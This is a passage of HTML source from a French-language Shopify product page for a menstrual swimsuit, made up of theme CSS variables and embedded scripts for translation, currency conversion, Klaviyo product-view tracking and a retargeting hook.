        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ellza.ca/cdn/shop/t/8/assets/base.css?v=97425032478303532351732755102" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//ellza.ca/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//ellza.ca/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821732755102"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/transcy/blocks/switcher_embed_block/bce4f1c0-c18c-43b0-b0b2-a1aefaa44573 --><!-- BEGIN app snippet: fa_translate_core --><script>
    (function () {
        console.log("transcy ignore convert TC value",typeof transcy_ignoreConvertPrice != "undefined");
        
        function addMoneyTag(mutations, observer) {
            let currencyCookie = getCookieCore("transcy_currency");
            
            let shopifyCurrencyRegex = buildXPathQuery(
                window.ShopifyTC.shopifyCurrency.price_currency
            );
            let currencyRegex = buildCurrencyRegex(window.ShopifyTC.shopifyCurrency.price_currency)
            let tempTranscy = document.evaluate(shopifyCurrencyRegex, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                if (elTranscy.innerHTML &&
                !elTranscy.classList.contains('transcy-money') && (typeof transcy_ignoreConvertPrice == "undefined" ||
                !transcy_ignoreConvertPrice?.some(className => elTranscy.classList?.contains(className))) && elTranscy?.childNodes?.length == 1) {
                    if (!window.ShopifyTC?.shopifyCurrency?.price_currency || currencyCookie == window.ShopifyTC?.currency?.active || !currencyCookie) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                        continue;
                    }

                    elTranscy.classList.add('transcy-money');
                    let innerHTML = replaceMatches(elTranscy?.textContent, currencyRegex);
                    elTranscy.innerHTML = innerHTML;
                    if (!innerHTML.includes("tc-money")) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                    }
                } 
                if (elTranscy.classList.contains('transcy-money') && !elTranscy?.innerHTML?.includes("tc-money")) {
                    addClassIfNotExists(elTranscy, 'notranslate');
                }
            }
        }
    
        function logChangesTranscy(mutations, observer) {
            const xpathQuery = `
                //*[text()[contains(.,"•tc")]] |
                //*[text()[contains(.,"tc")]] |
                //*[text()[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"tc")]] |
                //select[@placeholder[contains(.,"transcy")]] |
                //select[@placeholder[contains(.,"tc")]] |
                //input[@placeholder[contains(.,"tc")]] |
                //input[@value[contains(.,"tc")]] |
                //input[@value[contains(.,"transcy")]] |
                //*[text()[contains(.,"TC")]] |
                //textarea[@placeholder[contains(.,"TC")]] |
                //select[@placeholder[contains(.,"TC")]] |
                //input[@placeholder[contains(.,"TC")]] |
                //input[@value[contains(.,"TC")]]
            `;
            let tempTranscy = document.evaluate(xpathQuery, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                let innerHtmlTranscy = elTranscy?.innerHTML ? elTranscy.innerHTML : "";
                if (innerHtmlTranscy && !["SCRIPT", "LINK", "STYLE"].includes(elTranscy.nodeName)) {
                    const textToReplace = [
                        '&lt;•tc&gt;', '&lt;/•tc&gt;', '&lt;tc&gt;', '&lt;/tc&gt;',
                        '&lt;transcy&gt;', '&lt;/transcy&gt;', '&amp;lt;tc&amp;gt;',
                        '&amp;lt;/tc&amp;gt;', '&lt;TRANSCY&gt;', '&lt;/TRANSCY&gt;',
                        '&lt;TC&gt;', '&lt;/TC&gt;'
                    ];
                    let containsTag = textToReplace.some(tag => innerHtmlTranscy.includes(tag));
                    if (containsTag) {
                        textToReplace.forEach(tag => {
                            innerHtmlTranscy = innerHtmlTranscy.replaceAll(tag, '');
                        });
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
    
                    const tagsToReplace = ['<•tc>', '</•tc>', '<tc>', '</tc>', '<transcy>', '</transcy>', '<TC>', '</TC>', '<TRANSCY>', '</TRANSCY>'];
                    if (tagsToReplace.some(tag => innerHtmlTranscy.includes(tag))) {
                        innerHtmlTranscy = innerHtmlTranscy.replace(/<(|\/)transcy>|<(|\/)tc>|<(|\/)•tc>/gi, "");
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
                }
                if (["INPUT"].includes(elTranscy.nodeName)) {
                    let valueInputTranscy = elTranscy.value.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                    elTranscy.value = valueInputTranscy
                }
    
                if (["INPUT", "SELECT", "TEXTAREA"].includes(elTranscy.nodeName)) {
                    elTranscy.placeholder = elTranscy.placeholder.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                }
            }
            addMoneyTag(mutations, observer)
        }
        const observerOptionsTranscy = {
            subtree: true,
            childList: true
        };
        const observerTranscy = new MutationObserver(logChangesTranscy);
        observerTranscy.observe(document.documentElement, observerOptionsTranscy);
    })();

    const addClassIfNotExists = (element, className) => {
        if (!element.classList.contains(className)) {
            element.classList.add(className);
        }
    };
    
    const replaceMatches = (content, currencyRegex) => {
        let arrCurrencies = content.match(currencyRegex);
    
        if (arrCurrencies?.length && content === arrCurrencies[0]) {
            return content;
        }
        return (
            arrCurrencies?.reduce((string, oldVal, index) => {
                const hasSpaceBefore = string.match(new RegExp(`\\s${oldVal}`));
                const hasSpaceAfter = string.match(new RegExp(`${oldVal}\\s`));
                let eleCurrencyConvert = `<tc-money translate="no">${arrCurrencies[index]}</tc-money>`;
                if (hasSpaceBefore) eleCurrencyConvert = ` ${eleCurrencyConvert}`;
                if (hasSpaceAfter) eleCurrencyConvert = `${eleCurrencyConvert} `;
                if (string.includes("tc-money")) {
                    return string;
                }
                return string?.replaceAll(oldVal, eleCurrencyConvert);
            }, content) || content
        );
        return result;
    };
    
    const unwrapCurrencySpan = (text) => {
        return text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1");
    };

    const getSymbolsAndCodes = (text)=>{
        let numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; // Chỉ tối đa 1 khoảng trắng
        let textWithoutCurrencySpan = unwrapCurrencySpan(text);
        let symbolsAndCodes = textWithoutCurrencySpan
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(/\s+/) // Loại bỏ khoảng trắng dư thừa
            .filter((el) => el);

        if (!Array.isArray(symbolsAndCodes) || symbolsAndCodes.length === 0) {
            throw new Error("symbolsAndCodes must be a non-empty array.");
        }

        return symbolsAndCodes;
    }
    
    const buildCurrencyRegex = (text) => {
       let symbolsAndCodes = getSymbolsAndCodes(text)
       let patterns = createCurrencyRegex(symbolsAndCodes)

       return new RegExp(`(${patterns.join("|")})`, "g");
    };

    const createCurrencyRegex = (symbolsAndCodes)=>{
        const escape = (str) => str.replace(/[-/\\^$*+?.()|[\]{}]/g, "\\$&");
        const [s1, s2] = [escape(symbolsAndCodes[0]), escape(symbolsAndCodes[1] || "")];
        const space = "\\s?";
        const numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; 
        const patterns = [];
        if (s1 && s2) {
            patterns.push(
                `${s1}${space}${numberPattern}${space}${s2}`,
                `${s2}${space}${numberPattern}${space}${s1}`,
                `${s2}${space}${s1}${space}${numberPattern}`,
                `${s1}${space}${s2}${space}${numberPattern}`
            );
        }
        if (s1) {
            patterns.push(`${s1}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s1}`);
        }

        if (s2) {
            patterns.push(`${s2}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s2}`);
        }
        return patterns;
    }
    
    const getCookieCore = function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    };
    
    const buildXPathQuery = (text) => {
        let numberPattern = "\\d+(?:[.,]\\d+)*"; // Bỏ `matches()`
        let symbolAndCodes = text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1")
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(" ")
            ?.filter((el) => el);
    
        if (!symbolAndCodes || !Array.isArray(symbolAndCodes) || symbolAndCodes.length === 0) {
            throw new Error("symbolAndCodes must be a non-empty array.");
        }
    
        // Escape ký tự đặc biệt trong XPath
        const escapeXPath = (str) => str.replace(/(["'])/g, "\\$1");
    
        // Danh sách thẻ HTML cần tìm
        const allowedTags = ["div", "span", "p", "strong", "b", "h1", "h2", "h3", "h4", "h5", "h6", "td", "li", "font", "dd", 'a', 'font', 's'];
    
        // Tạo điều kiện contains() cho từng symbol hoặc code
        const conditions = symbolAndCodes
            .map((symbol) =>
                `(contains(text(), "${escapeXPath(symbol)}") and (contains(text(), "0") or contains(text(), "1") or contains(text(), "2") or contains(text(), "3") or contains(text(), "4") or contains(text(), "5") or contains(text(), "6") or contains(text(), "7") or contains(text(), "8") or contains(text(), "9")) )`
            )
            .join(" or ");
    
        // Tạo XPath Query (Chỉ tìm trong các thẻ HTML, không tìm trong input)
        const xpathQuery = allowedTags
            .map((tag) => `//${tag}[${conditions}]`)
            .join(" | ");
    
        return xpathQuery;
    };
    
    window.ShopifyTC = {};
    ShopifyTC.shop = "ellza.ca";
    ShopifyTC.locale = "fr";
    ShopifyTC.currency = {"active":"CAD", "rate":""};
    ShopifyTC.country = "CA";
    ShopifyTC.designMode = false;
    ShopifyTC.theme = {};
    ShopifyTC.cdnHost = "";
    ShopifyTC.routes = {};
    ShopifyTC.routes.root = "/";
    ShopifyTC.store_id = 51305021636;
    ShopifyTC.page_type = "product";
    ShopifyTC.resource_id = "";
    ShopifyTC.resource_description = "";
    ShopifyTC.market_id = 75301102;
    switch (ShopifyTC.page_type) {
        case "product":
            ShopifyTC.resource_id = 6169473908932;
            ShopifyTC.resource_description = "\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"
            break;
        case "article":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "blog":
            ShopifyTC.resource_id = null;
            break;
        case "collection":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "policy":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "page":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        default:
            break;
    }

    window.ShopifyTC.shopifyCurrency={
        "price": `0.01`,
        "price_currency": `<span class="money conversion-bear-money">$0.01 CAD</span>`,
        "currency": `CAD`
    }


    if(typeof(transcy_appEmbed) == 'undefined'){
        transcy_switcherVersion = "1767614427";
        transcy_productMediaVersion = "1746643942";
        transcy_collectionMediaVersion = "1746643942";
        transcy_otherMediaVersion = "1746643943";
        transcy_productId = "6169473908932";
        transcy_shopName = "Ellza";
        transcy_currenciesPaymentPublish = [];
        transcy_curencyDefault = "CAD";transcy_currenciesPaymentPublish.push("CAD");transcy_currenciesPaymentPublish.push("EUR");transcy_currenciesPaymentPublish.push("USD");
        transcy_shopifyLocales = [{"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"en","enabled":true,"primary":false,"published":true}}];
        transcy_moneyFormat = "<span class=money conversion-bear-money>${{amount}}</span>";

        function domLoadedTranscy () {
            let cdnScriptTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.js') : "https://cdn.shopify.com/extensions/019bbfa6-be8b-7e64-b8d4-927a6591272a/transcy-294/assets/transcy.js";
            let cdnLinkTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.css') :  "https://cdn.shopify.com/extensions/019bbfa6-be8b-7e64-b8d4-927a6591272a/transcy-294/assets/transcy.css";
            let scriptTC = document.createElement('script');
            scriptTC.type = 'text/javascript';
            scriptTC.defer = true;
            scriptTC.src = cdnScriptTC;
            scriptTC.id = "transcy-script";
            document.head.appendChild(scriptTC);

            let linkTC = document.createElement('link');
            linkTC.rel = 'stylesheet'; 
            linkTC.type = 'text/css';
            linkTC.href = cdnLinkTC;
            linkTC.id = "transcy-style";
            document.head.appendChild(linkTC); 
        }


        if (document.readyState === 'interactive' || document.readyState === 'complete') {
            domLoadedTranscy();
        } else {
            document.addEventListener("DOMContentLoaded", function () {
                domLoadedTranscy();
            });
        }
    }
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XAmCC3/klaviyo.js?company_id=XAmCC3"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5"
          MetafieldLooxCount = "37"

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Maillot de bain Menstruel Ellza",
          ProductID: 6169473908932,
          Categories: ["Collection Black Friday","Home page","Produits non taxés"],
          ImageURL: "https://ellza.ca/cdn/shop/files/5_grande.png?v=1686635514",
          URL: "https://ellza.ca/products/maillot-menstruel",
          Brand: "amora-canada",
          Price: "$89.99",
          Value: "89.99",
          CompareAtPrice: "$499.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="">
  <meta name="tfx:collections" content="Collection Black Friday, Home page, Produits non taxés">







  
